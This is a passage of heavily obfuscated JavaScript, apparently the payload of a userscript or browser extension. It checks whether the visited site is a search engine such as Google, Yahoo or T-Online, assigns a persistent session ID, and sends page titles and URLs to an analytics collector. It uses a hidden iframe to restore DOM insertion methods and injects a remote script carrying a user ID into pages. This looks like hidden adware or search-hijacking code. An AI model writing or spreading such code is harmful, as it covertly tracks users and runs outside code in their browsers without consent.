['liUMb'](__inusc453('117,119,11'+_0x43eee1(0x62,0x3b5,0x4e0,0x1d7)+_0x3716d3(0x3b4,-0x38a,0x38,-0x47c)),_0x33a16f[_0x3716d3(-0x3a7,0x1e0,0x20,-0x62d)](__inusc453,_0x33a16f['JfxZy']))+_0x33a16f[_0x3716d3(0xcfb,0x282,0x8c0,0xd7d)](__inusc453,_0x43eee1(0x107,0x63b,0x52d,-0x27f)),_0x33a16f[_0x3716d3(0x9dc,0xd6d,0x893,0xa1e)](__inusc453(_0x33a16f[_0x43eee1(0x257,0x12c,0x811,-0x2d5)]),_0x33a16f[_0x43eee1(0x55a,0x122,0x957,0x100)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x43eee1(0x644,0x980,0xb78,0x26b)](__inusc453,_0x33a16f[_0x43eee1(0x6f,0x578,0x142,-0x61)]),_0x33a16f[_0x3716d3(0x282,0x1ef,-0x86,-0x3a3)](_0x33a16f['YvnPE'](__inusc453,_0x33a16f[_0x3716d3(0xf9,-0x760,-0x1f5,-0x4ce)])+_0x33a16f[_0x43eee1(0x5ac,0x617,0x294,0x24a)](__inusc453,_0x33a16f[_0x43eee1(0x3f0,0x4bc,0x863,0x12a)]),_0x33a16f[_0x3716d3(0x436,0x81c,0x916,0x302)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x3716d3(-0x765,0xa1,-0x17f,-0xa4)](_0x33a16f['kUpmO'](_0x33a16f[_0x43eee1(0x578,0xbac,0xac6,0xdf)](_0x33a16f[_0x43eee1(0x783,0x326,0x93b,0x26f)](_0x33a16f['YvnPE'](__inusc453,_0x3716d3(0xbec,0x78b,0x597,0xb5)+'4'),_0x33a16f['pghrf'](__inusc453,_0x33a16f[_0x3716d3(0x2b1,0x32d,0x861,0x5cf)])),_0x33a16f[_0x3716d3(0x910,0x212,0x4a7,0x3f6)](__inusc453,_0x33a16f['KkYeF'])),_0x33a16f[_0x43eee1(0x1a4,0x4b4,-0xc5,0x19c)](__inusc453,_0x33a16f['wKxFX'])),_0x33a16f[_0x3716d3(0x1af,0x362,0x675,0x68d)](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x7fb,0x767,0x2ee)])),_0x33a16f[_0x3716d3(-0x134,-0x526,-0xe,-0x169)](__inusc453(_0x33a16f[_0x43eee1(0x914,0x628,0x4ca,0x2e2)])+__inusc453(_0x33a16f[_0x3716d3(0x526,-0x287,0x22d,0x6c3)]),__inusc453(_0x33a16f['Euotl'])),_0x33a16f[_0x43eee1(-0xa8,-0x7d,0xc2,0x3d2)](_0x33a16f['QuQxf'](__inusc453,_0x33a16f[_0x3716d3(-0xb8,0x14b,-0x2b6,-0x4fc)]),_0x33a16f[_0x3716d3(0x75c,0x841,0x2ee,0x95)](__inusc453,_0x33a16f['GLSqy'])),_0x33a16f[_0x43eee1(0x578,0x89c,0x38a,0x107)](_0x33a16f['HRLIK'](_0x33a16f[_0x43eee1(0x8a4,0xc76,0x33f,0x368)](_0x33a16f[_0x43eee1(0x29e,0x95,0x7f2,0x5f2)](__inusc453,_0x33a16f['vfouv']),_0x33a16f[_0x3716d3(0x6ac,0x592,0xd8,0x4aa)](__inusc453,_0x33a16f['bwnFD'])),_0x33a16f[_0x43eee1(0x931,0xa19,0x5a1,0x61e)](__inusc453,_0x33a16f[_0x3716d3(-0x106,0x445,0x463,0x63c)])),_0x33a16f[_0x3716d3(0x33b,-0x47c,-0x17,-0xd6)](__inusc453,_0x33a16f[_0x43eee1(0x8c3,0x330,0x767,0xe37)])),_0x33a16f['rZXLf'](_0x33a16f[_0x43eee1(0x196,0x3ce,0x146,-0x453)](_0x33a16f['ZAluQ'](__inusc453,_0x33a16f[_0x3716d3(-0x2fc,-0x7c8,-0x20f,-0x632)]),_0x33a16f['fthbV'](__inusc453,_0x33a16f[_0x3716d3(0x9c6,-0xae,0x412,0x11e)])),_0x33a16f['OdbIr'](__inusc453,_0x33a16f[_0x3716d3(0x5a,0x7ce,0x3f2,0x930)])),_0x33a16f[_0x43eee1(0x744,0xaa2,0x4aa,0x432)](_0x33a16f['cZECo'](_0x33a16f[_0x3716d3(0x25d,-0x84,-0x162,-0x7b5)](__inusc453,_0x33a16f['ftKGk']),_0x33a16f['gKycG'](__inusc453,_0x3716d3(0x3b6,0x94f,0x61f,0x4c3)+_0x43eee1(-0x1d3,0x201,0x197,0x43f))),__inusc453(_0x33a16f[_0x43eee1(0x1c0,0x634,0x7ab,0x744)]))+_0x33a16f[_0x43eee1(-0x55,0x8,-0x5bb,-0x32b)](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x7b1,0x82a,0x12d)]),_0x33a16f['VHmHa'](_0x33a16f['liUMb'](_0x33a16f['Bwdab'](_0x33a16f[_0x3716d3(-0x3e6,-0x454,0x1d4,-0x1e1)](__inusc453(_0x33a16f[_0x43eee1(0x72f,0x82b,0xba1,0x620)]),_0x33a16f['GVQiy'](__inusc453,_0x33a16f[_0x3716d3(0x2a6,0x529,0x62,-0x12d)])),_0x33a16f[_0x3716d3(0x1b5,0x3e8,0x7e4,0x439)](__inusc453,_0x33a16f[_0x3716d3(-0x70,0x27e,0x2ca,0x135)]))+_0x33a16f[_0x3716d3(0x1b0,0xa55,0x4a7,0x13b)](__inusc453,_0x33a16f['hRENY']),__inusc453(_0x33a16f[_0x43eee1(0x5f0,0xbcc,0x14b,0x93a)])),__inusc453(_0x33a16f['DjjUH'])),_0x33a16f['YvnPE'](__inusc453,_0x33a16f[_0x3716d3(0xa52,0xaad,0x89e,0xd78)]),_0x33a16f[_0x43eee1(0x480,0x8ce,0x66a,0x3be)](_0x33a16f[_0x3716d3(-0x6e,0xe3,0x20,-0x1c9)](__inusc453,'98,112,100'+_0x43eee1(0x73a,0x414,0x7c9,0x757)+_0x43eee1(0x44,-0x10b,0x238,0x501)+_0x43eee1(-0x36,0x453,-0x22e,-0x22c)),__inusc453(_0x33a16f[_0x3716d3(0xd22,0x94f,0x718,0x247)])),_0x33a16f[_0x43eee1(0x783,0xa5d,0x2d5,0xb3f)](_0x33a16f[_0x3716d3(-0xf1,0x37b,0x3f9,0x9f8)](_0x33a16f[_0x43eee1(0x572,0xa9d,0xb56,-0xe6)](__inusc453,_0x33a16f[_0x3716d3(0xbe,0x313,0x708,0x3f8)]),_0x33a16f[_0x43eee1(0x8d7,0xe05,0x438,0xc18)](__inusc453,_0x33a16f['eAHFE'])),_0x33a16f[_0x43eee1(-0x39,-0x36c,-0xcb,0x2a6)](__inusc453,_0x3716d3(0x72f,0xbbd,0x7ff,0x95c)+'2'))];for(let _0x177d09=-0x1*-0x248b+-0x101b+-0x1470;_0x33a16f[_0x3716d3(0xb38,0xd54,0x882,0x633)](_0x177d09,_0x473d69[_0x43eee1(0x32a,-0x2e8,0x88e,0x308)]);_0x177d09+=0x7b2+0x2f9*-0x9+0x1310){window['location']['hostname'][_0x43eee1(0x9f,0x369,0x485,0x3f1)](_0x473d69[_0x177d09])!==-(0x2025*0x1+0x2440+-0x2*0x2232)&&(__scdnShouldInject=![]);}if(_0x33a16f[_0x43eee1(0x296,0x257,0x368,-0x1a1)](window[_0x43eee1(-0xaf,0x30,0x3d5,-0x497)]['hostname'][_0x43eee1(0x9f,-0x100,0x3f9,0x41f)]('.google.'),-(-0x2513+-0x2670+-0x12*-0x432))){const _0x534bf6=new URL(window[_0x3716d3(0x546,-0x55c,-0x8d,-0x148)][_0x43eee1(0x44e,0x276,0x47e,0xa66)]);_0x534bf6['searchPara'+'ms']['get'](_0x3716d3(-0x5dd,-0x817,-0x278,-0x222))==='2'&&(__scdnShouldInject=![]);}})()),window[_0x15e7e3(0x7f3,0x2a8,0x18f,-0x2ec)+_0x15e7e3(0x10d,0x6d7,0x42e,0x673)]=function(){var _0x53465b={};_0x53465b[_0x585096(-0x5b,-0x3b4,-0x3fa,-0x33f)]=_0x585096(0x137,-0xd1,0x16b,0x5b9)+_0x1cd85c(0xb41,0xbf6,0x8ac,0x4f0),_0x53465b[_0x1cd85c(0x1082,0x1262,0xf0c,0xfdb)]=function(_0x42c660,_0x46622f){return _0x42c660/_0x46622f;},_0x53465b[_0x585096(-0x113,-0x368,0x302,0x137)]=function(_0x1db8e8,_0x3eb828){return _0x1db8e8-_0x3eb828;},_0x53465b[_0x1cd85c(0xd1e,0x1177,0x11fb,0x1142)]=function(_0x28a991,_0x57d7c9){return _0x28a991*_0x57d7c9;},_0x53465b[_0x1cd85c(0xfad,0x1235,0xcb8,0x15a6)]=function(_0x2931e7,_0x115fcb){return _0x2931e7+_0x115fcb;};var _0x3597cd=_0x53465b;let _0x4ad4e0=localStorage['getItem'](_0x3597cd[_0x585096(-0x5b,-0x5c,0x445,0x33d)]);if(_0x4ad4e0){_0x4ad4e0=JSON[_0x585096(0x898,0x654,0x716,0x2d5)](_0x4ad4e0);const _0x462fb2=Date[_0x585096(0x33d,-0x15,-0x22c,-0x2c0)](),_0x1b5fe5=_0x3597cd['haqbq'](_0x3597cd[_0x585096(-0x113,-0x72,-0x529,0x35a)](_0x462fb2,_0x4ad4e0[_0x1cd85c(0x505,0x818,0x399,0x744)]),_0x3597cd[_0x1cd85c(0xd1e,0xc96,0x7ba,0x6e0)](-0x1a7+0x8c3+-0xb*0xa0,-0xb0c*-0x1+-0x1fbf*-0x1+-0x26e3));if(_0x1b5fe5<0x2*-0xad5+-0x1ebc+-0x4*-0xd21)return _0x4ad4e0['timestamp']=_0x462fb2,localStorage[_0x1cd85c(0xb78,0x6eb,0x1106,0xf7e)]('__3g4_sess'+_0x1cd85c(0xb41,0xe3e,0x104d,0xa58),JSON[_0x585096(0x71e,0x35d,0x29d,0xc0b)](_0x4ad4e0)),_0x4ad4e0['id'];}const _0x3da409=_0x3597cd[_0x585096(0x9d2,0x84a,0xdb1,0xc6a)](Math[_0x585096(0x66,-0x1b3,0x609,-0x3f1)]()[_0x1cd85c(0x730,0x12e,0x8e5,0x48a)](-0x7*-0x477+0x560+0x247d*-0x1)['substring'](0x153*0x19+0x18e3+0x4d5*-0xc,0x1e2c+-0x1dc2+-0x5b),Math['random']()[_0x1cd85c(0x730,0x3cc,0x5dd,0x6fa)](0x280*0xd+-0x256+-0x1e06)['substring'](0x1496+0x3*0xb9b+-0x3765,-0x974+0x2f7+0x68c));_0x4ad4e0={'id':_0x3da409,'timestamp':Date[_0x1cd85c(0x918,0xd0a,0xa5a,0xf6d)]()};function _0x585096(_0x5e5db5,_0x10709d,_0x52ad0b,_0x15177c){return _0x50f492(_0x15177c,_0x10709d-0x1aa,_0x5e5db5- -0x599,_0x15177c-0x12);}function _0x1cd85c(_0x586bff,_0x35f03f,_0x12f6b9,_0x2b8e8b){return _0x50f492(_0x2b8e8b,_0x35f03f-0x5d,_0x586bff-0x42,_0x2b8e8b-0x1bc);}return localStorage[_0x585096(0x59d,0x49f,0x515,0x13e)](_0x3597cd[_0x1cd85c(0x580,0x397,0x8b6,-0x7f)],JSON[_0x585096(0x71e,0x3c6,0x2f1,0x108)](_0x4ad4e0)),_0x3da409;};function _0x50f492(_0x500925,_0x1e6960,_0x29c64a,_0x6a4571){return _0x32fa(_0x29c64a-0x2f6,_0x500925);}window['__3ga4_pag'+'eview']=function(_0x43475e,_0x49eab2,_0x409253){function _0x4103c9(_0x278d97,_0x21f135,_0x153d84,_0xb9f6e1){return _0x15e7e3(_0x278d97-0x176,_0x153d84- -0xe6,_0xb9f6e1,_0xb9f6e1-0x6b);}function _0x51bc71(_0x21d7ee,_0x215e76,_0xb6a16a,_0x1575f0){return _0x15e7e3(_0x21d7ee-0x63,_0x21d7ee-0x45b,_0xb6a16a,_0x1575f0-0xdf);}var _0x6e506f={'lmQwT':function(_0x3c90a2,_0x54570c,_0x52f9b0){return _0x3c90a2(_0x54570c,_0x52f9b0);},'acEBw':_0x51bc71(0x4d7,0x921,0x46a,0x56e)};const _0x5c9480={'client_id':_0x409253,'events':[{'name':_0x51bc71(0xaeb,0xf23,0xe94,0xa67),'params':{'session_id':window[_0x4103c9(0x5d8,0x2a3,0x1c2,0xcd)+'ion_id'](),'engagement_time_msec':0x64,'page_title':window[_0x4103c9(0x33e,-0x284,0x17d,-0x1e0)][_0x51bc71(0xb5f,0xf88,0xc94,0x677)],'page_location':window['location']['href']}}]};_0x6e506f[_0x51bc71(0x7a9,0x6e9,0x9c5,0x310)](fetch,'https://ww'+_0x4103c9(0x115,-0x62a,-0x55,-0x3d5)+_0x4103c9(0xa67,0x8c3,0x8ce,0x5b5)+'om/mp/coll'+_0x51bc71(0x5be,0x4ff,0x796,0x9b9)+_0x51bc71(0x60e,0x6c,0x454,0x2bb)+_0x43475e+(_0x4103c9(0x2a9,0x180,0x61c,0xb15)+'t=')+_0x49eab2,{'method':_0x6e506f['acEBw'],'body':JSON['stringify'](_0x5c9480)})['catch'](()=>{});};__scdnShouldInject&&(function(_0x301496,_0x2bb51e,_0x29a5e0,_0x44ae93,_0x2c455b,_0x4ca49e,_0x237b28){var _0x120aa8={};_0x120aa8[_0x3ffbb4(0x9d2,0x86c,0x821,0x101e)]=function(_0x44b9e1,_0x587a68){return _0x44b9e1*_0x587a68;},_0x120aa8['yFJqH']=_0x3ffbb4(0x856,0xbfb,0x7bd,0x2b2)+_0x1878b5(0x875,0x94b,0xac7,0x1085)+'t';var _0x2f8964=_0x120aa8,_0xe9ef06=('2|0|3|4|1|'+'5')[_0x3ffbb4(0x5b9,0x80f,0x7ac,0x34b)]('|');function _0x3ffbb4(_0x4ee226,_0x403099,_0x5cea08,_0x135164){return _0x15e7e3(_0x4ee226-0x4f,_0x4ee226-0x7f,_0x135164,_0x135164-0x74);}var _0x216a7e=-0x1232+0xe*-0x1fc+0x6e*0x6b;function _0x1878b5(_0x345d06,_0xa267ce,_0xf02f39,_0x143150){return _0x50f492(_0xa267ce,_0xa267ce-0xe5,_0xf02f39- -0x432,_0x143150-0x152);}while(!![]){switch(_0xe9ef06[_0x216a7e++]){case'0':_0x301496[_0x2c455b]=_0x301496[_0x2c455b]||function(){(_0x301496[_0x2c455b]['q']=_0x301496[_0x2c455b]['q']||[])['push'](arguments);},_0x301496[_0x2c455b]['l']=_0x2f8964[_0x3ffbb4(0x9d2,0xbe1,0xa88,0xfa7)](-0x159+0xe3*-0x2+0x320,new Date());continue;case'1':_0x4ca49e[_0x1878b5(0x6c8,0x74f,0x253,0x324)]=_0x44ae93;continue;case'2':_0x301496[_0x2f8964[_0x1878b5(0xeb0,0xb84,0xa4a,0xcae)]]=_0x2c455b;continue;case'3':_0x4ca49e=_0x2bb51e[_0x1878b5(0x893,0xdfd,0xa98,0xa52)+_0x1878b5(-0x22,0x93,0x3c9,0x8d)](_0x29a5e0),_0x237b28=_0x2bb51e[_0x1878b5(0x9b7,0x1015,0xb14,0xf87)+_0x3ffbb4(0xa19,0xa73,0x796,0x442)](_0x29a5e0)[-0x1*0x15ee+-0xab*-0x17+0x691];continue;case'4':_0x4ca49e[_0x3ffbb4(0x67,-0x31e,0x65e,-0x3a9)]=0x1*-0xff7+0x1f16+0x2*-0x78f;continue;case'5':_0x237b28[_0x1878b5(0x659,-0x3fa,0x16,-0x4e8)]['insertBefo'+'re'](_0x4ca49e,_0x237b28);continue;}break;}}(window,document,_0x15e7e3(-0x1c8,0x463,0x961,0x26e),_0x15e7e3(0x7c,0x6b7,0x338,0xcec)+_0x50f492(0x23b,0x321,0x4b9,0x6d7)+'nalytics.c'+'om/analyti'+'cs.js','ga'),ga(_0x15e7e3(0x536,0xa6a,0x610,0x433),_0x50f492(0xc32,0x12f7,0xf18,0xc97)+'09-1','auto'),ga('set',_0x15e7e3(-0x25c,0x161,0x1e7,-0x4a9),_0x50f492(0xb59,0x1055,0xdb5,0xa7e)+_0x50f492(0xd76,0x48b,0xa8e,0xe3d)),ga(_0x50f492(-0x91,0x249,0x579,0x834),_0x15e7e3(0x8ff,0x8df,0x53a,0x42b),'Userscript'),ga(_0x50f492(0x5ab,0x6fc,0xa42,0x89d),_0x15e7e3(0xd8c,0x81c,0x982,0x5ce)),((()=>{var _0x25a794={};_0x25a794[_0x4a5f92(0x65b,-0xc3,-0x2d,0x4a6)]=_0x4a5f92(0xe63,0xdbc,0x1128,0xc5b),_0x25a794[_0x4a5f92(0x48b,0xd99,0x98c,0x7bd)]=_0x4a5f92(0xd06,0x610,0xbeb,0x919),_0x25a794[_0x4a5f92(0x181,0x52b,0x3a2,0x618)]=_0x4a5f92(0xe32,0xf44,0xede,0xfbe)+_0x288dda(0x931,0x2f8,0x7da,0x2eb),_0x25a794['UHvOZ']=_0x4a5f92(0xa3d,0x82d,0x9ed,0xb33)+_0x4a5f92(0x7ad,-0x215,0x369,0x3a6);function _0x4a5f92(_0x5ed6e5,_0x4f60b8,_0x2215e6,_0x9aeb39){return _0x15e7e3(_0x5ed6e5-0x18a,_0x9aeb39-0x3c5,_0x2215e6,_0x9aeb39-0x15d);}_0x25a794[_0x4a5f92(0xd13,0x744,0x4e6,0x9ef)]=_0x288dda(-0x15e,0x883,0x2d1,-0x172),_0x25a794[_0x4a5f92(0x719,-0x143,0x7b2,0x477)]='suche.t-on'+_0x4a5f92(0xff3,0x99f,0x7ca,0xa78),_0x25a794[_0x288dda(0xc4,0x619,0x4af,0x7e6)]=function(_0x24f358,_0x3a006f){return _0x24f358<_0x3a006f;},_0x25a794['knLOJ']=function(_0x5a7f55,_0x294bee){return _0x5a7f55!==_0x294bee;},_0x25a794[_0x4a5f92(0x23e,-0x2f,0x302,0x509)]=_0x4a5f92(0xb9d,0x2c5,0x156,0x552)+_0x288dda(0x2a5,0xc8e,0x72e,0x8ed)+'|0|2|3|1';function _0x288dda(_0x548d2c,_0x6fbef7,_0x59e28f,_0xed9194){return _0x15e7e3(_0x548d2c-0x142,_0x59e28f-0x84,_0x548d2c,_0xed9194-0xc4);}_0x25a794['ioNFE']=function(_0x1578c0,_0x50c292){return _0x1578c0*_0x50c292;},_0x25a794['nkicn']=function(_0x1bc2ea,_0x5e912d){return _0x1bc2ea+_0x5e912d;},_0x25a794[_0x288dda(0x8d8,0xd5f,0xb1e,0xeea)]=function(_0x21b928,_0x3625bd){return _0x21b928+_0x3625bd;},_0x25a794[_0x4a5f92(0x663,0x36b,0x956,0x8d1)]=_0x288dda(0x77f,0x963,0x7ce,0x4bb)+_0x288dda(0x256,0x784,0x5bd,0x5de)+_0x4a5f92(0x766,0x3db,0x55c,0x882)+_0x288dda(0xf6c,0x1122,0xbfc,0x6d1)+_0x288dda(0xb2c,0xa94,0xb53,0x81f)+_0x288dda(0xb76,0x3c5,0x749,0x9e6)+_0x288dda(0x5d4,-0x191,0x195,0x71b)+_0x288dda(0x6b5,0xca7,0x96d,0x4a8)+_0x288dda(0x527,0x78f,0x85c,0x5b7)+_0x288dda(0x736,0x235,0x54f,0x713)+'0e5ccc9ea&'+_0x288dda(0x1fd,0x23b,0x6cd,0xa1c)+_0x4a5f92(0x31e,0x506,0x894,0x6ee)+_0x288dda(-0xca,-0x303,0x1d7,0x81f),_0x25a794['eiIdp']=_0x4a5f92(0xea3,0x1091,0x1299,0xc7a),_0x25a794['qYxPZ']=_0x288dda(0xa31,0x569,0x3d7,0x947)+_0x4a5f92(0x1a0,0xb2d,0xa39,0x7a3),_0x25a794[_0x4a5f92(0x821,0xddd,0xf48,0xc6b)]=_0x4a5f92(0x99c,0xdf1,0xa7e,0x7aa),_0x25a794[_0x288dda(0x576,0x23d,0x470,0x4d0)]='iframe',_0x25a794[_0x4a5f92(0x9bd,0x8e3,0x88b,0x37a)]=_0x4a5f92(0x34d,0xb95,0xd4e,0x828);var _0x41c8b6=_0x25a794,_0x2262df=[_0x41c8b6[_0x288dda(0x6ac,-0x2d8,0x165,-0x3a8)],_0x41c8b6[_0x288dda(0x570,0x6af,0x47c,0x6e8)],_0x41c8b6[_0x288dda(0x40d,-0x26b,0x2d7,0x75d)],_0x41c8b6[_0x4a5f92(0xd4f,0xf65,0x1087,0xb3b)],_0x41c8b6[_0x4a5f92(0xece,0xf1d,0x5b2,0x9ef)],_0x4a5f92(0x1ea,0x915,0x6bf,0x581),_0x41c8b6['WqEoB']],_0x7c8ba9=![];for(var _0x74f046=0x3c7*-0x1+-0xbaa+-0x1*-0xf71;_0x41c8b6[_0x4a5f92(0x8f3,0xa30,0x5d0,0x7f0)](_0x74f046,_0x2262df['length']);_0x74f046+=-0x7c3*0x2+-0x208f+0x2*0x180b){if(_0x41c8b6[_0x288dda(-0x11d,0x500,0x63,0x670)](window[_0x288dda(0x23c,-0x1dc,0x23c,0x1da)][_0x288dda(0x736,0x4d7,0x311,-0x52)][_0x288dda(-0x2a8,-0x154,0x38a,0x230)](_0x2262df[_0x74f046]),-(-0x2a5*0xb+-0x1edf+-0x12d*-0x33))){_0x7c8ba9=!![];break;}}if(_0x7c8ba9){var _0x398e69=_0x41c8b6['IEXAv'][_0x4a5f92(0xa92,0x8b0,0x5e6,0x8ff)]('|'),_0x12fc6f=0x2ef*-0xd+0x18a*-0xb+0x3711;while(!![]){switch(_0x398e69[_0x12fc6f++]){case'0':_0x24967a['async']=!![];continue;case'1':(document[_0x4a5f92(0x8d4,0x11eb,0xedb,0xee3)+_0x288dda(0xb88,0xf61,0xa1e,0xc1f)](_0x288dda(0x2a1,0x805,0x40d,0x6c5))[0x7*-0x11+-0xbbc+-0x3*-0x411]||document[_0x288dda(0x8bd,0x260,0x2fd,0x90)])[_0x288dda(0xa0,0x319,0x5d2,0x168)+'d'](_0x24967a);continue;case'2':ord=_0x41c8b6[_0x288dda(0xe1e,0x1214,0xbc5,0xda6)](Math['random'](),0x2386f26fc10000);continue;case'3':_0x24967a[_0x288dda(0x86f,-0x157,0x2e1,-0x1ae)]=_0x41c8b6[_0x4a5f92(0xb89,0xf9,0x166,0x58c)](_0x41c8b6[_0x288dda(0x824,0xea7,0xb1e,0x5ba)](_0x41c8b6[_0x4a5f92(0x7bf,0x749,0x649,0x8d1)],_0x531692),_0x41c8b6[_0x4a5f92(0xae7,-0x6,0x887,0x4e8)])+ord;continue;case'4':document[_0x4a5f92(0xc51,0x15d,0xad5,0x63e)][_0x4a5f92(0x43a,0x476,0xc27,0x913)+'d'](_0x2f3dfa);continue;case'5':Element[_0x4a5f92(0x861,0x9a8,0x1081,0xd41)][_0x4a5f92(0x889,0x3dd,0xf4e,0x913)+'d']=_0x2f3dfa['contentWin'+_0x288dda(0x286,0x4c3,0x436,0x80e)][_0x4a5f92(0x440,0x44e,-0x1b0,0x353)][_0x288dda(0x98e,0x44b,0xa00,0xa45)][_0x288dda(0xbc2,0x8d8,0x5d2,0x327)+'d'];continue;case'6':_0x24967a[_0x288dda(0xb84,0xc95,0x648,0x110)]=_0x41c8b6[_0x288dda(0xd6c,0xced,0x7bb,0x23e)];continue;case'7':_0x2f3dfa['style'][_0x4a5f92(-0x214,-0x109,0x389,0x33c)]=_0x41c8b6['VaBKM'];continue;case'8':_0x2f3dfa[_0x4a5f92(0x2de,0x639,0x42f,0x622)]=_0x288dda(0x5f,0x85d,0x629,0x94b)+'k';continue;case'9':var _0x2f3dfa=document['createElem'+_0x288dda(0x788,0x5f2,0x457,0xaa6)](_0x41c8b6[_0x4a5f92(0x5f6,0x413,0x76f,0x7b1)]);continue;case'10':var _0x531692=__scdnuid[_0x4a5f92(0x53a,0x593,0xd9f,0xa99)]('-','')['split']('')[_0x288dda(-0x97,0x46a,0x85,0x4ef)]()[_0x4a5f92(0x422,0x726,0x737,0x5e5)]('');continue;case'11':Element['prototype'][_0x4a5f92(0xd53,0xa0c,0xdd4,0xcb2)+'re']=_0x2f3dfa[_0x288dda(0x6f9,0xac8,0x520,0x5bb)+'dow'][_0x288dda(0x36f,-0x167,0x12,-0x3ef)][_0x288dda(0xdb4,0xb97,0xa00,0xbde)]['insertBefo'+'re'];continue;case'12':var _0x24967a=document[_0x4a5f92(0x937,0x1262,0x11c6,0xe67)+_0x4a5f92(0x7dc,0xa4b,0x600,0x798)](_0x41c8b6[_0x288dda(-0x461,0x32e,0x39,0x1b1)]);continue;}break;}}})()),((()=>{var _0x561248={};_0x561248[_0x660c82(0x8b4,0x603,0x774,0x76a)]=_0x660c82(0xb53,0x599,0x6bd,0x69d)+_0x660c82(0x9a1,0xb9f,0xaef,0x8be)+_0x36803c(0xc93,0x1279,0x988,0xd7c)+'1',_0x561248[_0x36803c(0x342,0x4c3,-0x3b,0x871)]=function(_0x118ffb,_0x30835e){return _0x118ffb+_0x30835e;},_0x561248['OiXat']=function(_0x33ecc4,_0x5b58b8){return _0x33ecc4+_0x5b58b8;};function _0x660c82(_0x168128,_0x3bd9e6,_0xd60802,_0x39c280){return _0x15e7e3(_0x168128-0xa6,_0x39c280- -0x114,_0x3bd9e6,_0x39c280-0x107);}_0x561248[_0x36803c(0xaa5,0x746,0x5e9,0xa91)]=_0x36803c(0xb30,0x603,0xa04,0xdca),_0x561248[_0x660c82(-0x12c,0x26f,-0x23b,-0x8b)]=_0x660c82(0x367,0x5d1,-0x3d9,0x275),_0x561248['ajpcx']='text/javas'+_0x36803c(0x659,0x5f1,0x711,0x55b),_0x561248[_0x660c82(-0x106,0x52d,0x6da,0x555)]=_0x36803c(0xb11,0x915,0x4dc,0xe1c),_0x561248[_0x660c82(0x33d,0xe0b,0x58c,0x7ff)]=_0x36803c(0x7cf,0x606,0x1b6,0x6ac),_0x561248['xDqqW']='search.yah'+'oo.',_0x561248[_0x660c82(0x106,0x72b,0x944,0x603)]=_0x36803c(0x9e9,0x496,0xbb1,0xeae)+_0x660c82(-0x5c2,0x390,-0x317,-0x133),_0x561248[_0x660c82(0x28f,-0x6d6,0xaa,-0x12a)]=_0x36803c(0x4c8,0x69d,-0x44,0x10),_0x561248[_0x660c82(0xa8a,0x257,0x866,0x88f)]=_0x660c82(-0x200,-0x3ad,-0x344,0xa8),_0x561248[_0x660c82(0x520,0xf3b,0xbb7,0x9af)]=_0x36803c(0x82d,0x3f8,0x2b6,0x422)+_0x660c82(0x442,0x38e,0x65c,0x59f),_0x561248[_0x36803c(0x8e0,0xd85,0x5ef,0x828)]=_0x660c82(0x6af,0x669,0x4d6,0x71e),_0x561248[_0x36803c(0xc10,0x690,0x9ad,0xf54)]='gettripadv'+_0x36803c(0x350,-0x2df,0x8ed,0x304),_0x561248[_0x660c82(0x5ae,0xc0a,0xe37,0x8ae)]=_0x660c82(0x964,0x689,0x8dc,0xaae)+_0x660c82(-0x132,0x3a7,0x596,0x18),_0x561248[_0x660c82(0x845,0xb25,0x3b4,0x59a)]=_0x36803c(0x30e,0x5e7,0x72f,-0x107)+_0x36803c(0x56c,0xa56,0xa72,-0x8c),_0x561248[_0x660c82(0x185,0x71f,0x73,0x136)]=_0x660c82(0x2cc,-0x332,0x506,0x316)+'rpgfree.',_0x561248[_0x36803c(0x8e8,0x3d2,0xd8b,0xba4)]=_0x36803c(0x70e,0x831,0x2ea,0x43c),_0x561248[_0x36803c(0x4be,0x154,0x1c9,0x1fc)]=_0x660c82(-0x13d,-0x18d,0x6c5,0x39f)+_0x660c82(0x3d6,0x3a6,0x8d2,0x981)+'nlos.',_0x561248['ehgme']=_0x36803c(0xbd4,0xe85,0x848,0x1053)+_0x36803c(0xe18,0xf09,0x124c,0xfb4),_0x561248['cxumv']=_0x660c82(0x165,0x6ac,0x6fc,0x444),_0x561248[_0x660c82(0x630,0x75b,-0xb1,0x1e6)]=_0x36803c(0x2af,0x6d1,0xdf,0x378),_0x561248['NPYyj']=_0x36803c(0x9f8,0xfe3,0x481,0xe8c),_0x561248[_0x660c82(0x259,0x764,0x22f,0x4f7)]=_0x660c82(-0x4d8,0x577,-0x3d2,0x83);function _0x36803c(_0x146712,_0x70841c,_0x5bd5fb,_0x4253ca){return _0x15e7e3(_0x146712-0x1d3,_0x146712-0x27b,_0x4253ca,_0x4253ca-0x15f);}_0x561248[_0x660c82(0xea9,0x557,0x6c9,0x98f)]='affidoo.',_0x561248[_0x36803c(0x45c,0x8f6,0x1e1,0x89c)]=_0x660c82(0x253,0x19,0x725,0x1c4)+'a.',_0x561248[_0x660c82(0xfd1,0xec3,0xd52,0xac7)]=_0x660c82(0x386,0x3ea,0xefd,0x8df)+'s.',_0x561248[_0x36803c(0x826,0xb25,0x372,0xbc5)]=_0x36803c(0x5fc,0x6a6,0x970,0x15f)+_0x36803c(0x7e3,0xd0f,0xc42,0xbbd),_0x561248[_0x660c82(0x419,-0x1c0,-0x44c,0x9b)]='mscareergi'+'rl.',_0x561248[_0x660c82(0xa90,0x236,0x8c5,0x73f)]=_0x660c82(0x1f5,-0x5db,-0x10a,-0xce),_0x561248[_0x36803c(0x394,0x496,0x861,0x509)]=_0x36803c(0x5da,0x8b3,0x9e9,0x816),_0x561248[_0x36803c(0x366,0x32c,0x2b2,0x440)]='script',_0x561248[_0x36803c(0x9a0,0xdb5,0x930,0x67d)]=function(_0x122eca,_0x5b9e9){return _0x122eca<_0x5b9e9;},_0x561248[_0x660c82(0xcc6,0x250,0xa69,0x7f6)]=function(_0x38df5c,_0x49bf38){return _0x38df5c!==_0x49bf38;},_0x561248[_0x660c82(0xc59,0x6b9,0xe73,0x890)]=_0x36803c(0x820,0x3d8,0x681,0x6d5)+'k',_0x561248[_0x660c82(0x206,0x161,-0x12d,0x4cf)]=_0x36803c(0x660,0x3e,0x17b,0x839);var 